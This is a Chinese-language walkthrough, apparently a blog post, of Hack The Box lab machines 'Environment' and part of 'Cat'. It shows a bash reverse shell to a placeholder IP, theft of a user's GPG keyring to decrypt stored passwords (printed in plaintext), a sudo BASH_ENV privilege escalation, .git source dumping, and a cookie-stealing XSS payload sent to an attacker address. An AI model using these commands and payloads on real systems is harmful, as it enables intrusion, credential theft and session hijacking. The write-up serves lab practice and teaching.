
image-20250704210450791

image-20250704210623797

上传文件成功!然后连接antsword 然后就可以拿到第一个flag了

root

然后其实最好的做法是反弹shell 接下来我们打root也方便

cmd=bash+-c+%27bash+-i+%3E%26+/dev/tcp/ip/1234+0%3E%261%27

image-20250705154651917

反弹shell成功后切换到 /home/hish目录

发现了.gnupg目录

此时www-data用户是没有权限对hish用户进行解密的,但是我们可以尝试复制hish用户的gpg私钥进行解密

1
.gnupg 是 GnuPG(GPG) 的配置与密钥目录,用于管理用户的加密密钥、配置文件、缓存等数据。
1
2
3
4
GPG 是 GNU 的 PGP 实现,主要用于:
加密/解密文件
签名文件/验证签名
生成/导入/管理加密密钥

首先把这个文件备份到其他目录

1
cp -r /home/hish/.gnupg/* /tmp/mygpg/

然后进入backup目录进行解密

1
gpg --homedir /tmp/mygpg --decrypt keyvault.gpg
1
2
3
4
5
6
7
<up$ gpg --homedir /tmp/mygpg --decrypt keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/tmp/mygpg'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!

image-20250705162041132

然后按照hish用户登录

登陆过后 sudo -l得到

1
2
3
4
5
Matching Defaults entries for hish on environment:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty

User hish may run the following commands on environment:
(ALL) /usr/bin/systeminfo

env_keep+="ENV BASH_ENV"
允许设置 BASH_ENV 环境变量,即允许通过该变量劫持 bash 启动时执行的脚本。

User hish may run the following commands:
可以使用 sudo 运行 /usr/bin/systeminfo(以 root 权限)

1
用 sudo 执行一个 bash 脚本(systeminfo),而 bash 会自动加载你用 BASH_ENV 注入的恶意脚本,从而实现以 root 权限执行任意命令!

使用命令

1
2
3

echo 'exec /bin/bash' > /tmp/exploit.sh
sudo BASH_ENV=/tmp/exploit.sh /usr/bin/systeminfo
//输入marineSPm@ster!!

即可成功登录

image-20250705173217262

HTB-Cat

还是nmap先扫描 正常开放22和80端口 配个host先

1
echo "10.10.11.53 cat.htb" | sudo tee -a /etc/hosts

访问是个网站 有注册点 登陆进去找到一个可以文件上传的点 尝试了下发现没有可利用的点 因为是白名单 只能传图片

于是dirsearch继续信息收集 结果扫出来一堆.git的目录

image-20250705205553612

user


使用Githack获取源代码

image-20250705212059120

然后开始审计吧 有很多个php文件

但是其实跟我现在做的网站有关的只有部分 剩下的比如admim.php accept_cat.php 等 我们暂时在网站中还没见到 但是你审计这些代码后就会发现 这个网站还有一个admin的存在并且使用session来验证是否为admin 当你上传你的猫儿资料过后 admin会来查看 它可以进行查看 接收 拒绝的操作(对应三个php代码)

所以我们很容易联想到xss的一类攻击手法 窃取管理员cookie伪造其登录

image-20250706152119123

这里审计出大概存在xss 去这六个东西对应的php文件 最终锁定了注入点在登录框

注册帐号为<img src=x onerror="document.location='http://10.10.14.58/?cookie='+document.cookie" /> 密码随便
